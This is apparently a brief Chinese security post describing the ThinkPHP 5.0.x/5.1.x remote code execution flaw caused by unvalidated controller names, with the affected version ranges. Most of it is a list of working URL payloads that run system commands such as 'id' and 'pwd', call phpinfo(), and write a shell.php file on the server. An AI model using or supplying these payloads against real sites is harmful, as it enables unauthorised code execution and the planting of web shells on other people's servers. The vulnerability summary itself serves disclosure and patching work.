 漏洞概要
本次漏洞存在于 ThinkPHP 底层没有对控制器名进行很好的合法性校验，导致在未开启强制路由的情况下，用户可以调用任
意类的任意方法，最终导致 远程代码执行漏洞 的产生。漏洞影响版本： 5.0.7<=ThinkPHP5<=5.0.22 、
5.1.0<=ThinkPHP<=5.1.30。不同版本 payload 需稍作调整：
5.1.x ：
?s=index/\think\Request/input&filter[]=system&data=pwd
?s=index/\think\view\driver\Php/display&content=<?php phpinfo();?>
?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<?php phpinfo();?>
?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
公众号 · SecNL安全团队